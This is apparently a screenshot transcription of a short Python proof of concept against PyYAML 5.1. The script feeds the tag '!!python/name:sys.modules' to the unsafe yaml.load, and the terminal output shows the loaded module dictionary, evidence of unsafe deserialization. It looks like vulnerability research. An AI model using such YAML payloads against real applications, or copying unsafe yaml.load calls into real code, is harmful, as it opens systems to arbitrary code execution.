 yaml_name.py > ...
1 import yaml
2
3 test = "just_test"
4 poc = "!!python/name:sys.modules"
5 print(yaml.load(poc))
6
问题 输出 调试控制台 终端
\Python310\\lib\\site-packages\\yaml\\__init__.py'>}
PS D:\web\PyYaml\version_5.1_low> python -u "d:\web\PyYaml\version_5.1_low\yaml_name.py"
{'sys': <module 'sys' (built-in)>, 'builtins': <module 'builtins' (built-in)>, '_frozen_importlib': <module '_frozen_importlib' (frozen)>, '_imp': <module '
imp' (built-in)>, '_thread': <module '_thread' (built-in)>, '_warnings': <module '_warnings' (built-in)>, '_weakref': <module '_weakref' (built-in)>, '_io':
<module '_io' (built-in)>, 'marshal': <module 'marshal' (built-in)>, 'nt': <module 'nt' (built-in)>, 'winreg': <module 'winreg' (built-in)>, '_frozen_import
ib_external': <module '_frozen_importlib_external' (frozen)>, 'time': <module 'time' (built-in)>, 'zipimport': <module 'zipimport' (frozen)>, '_codecs': <mo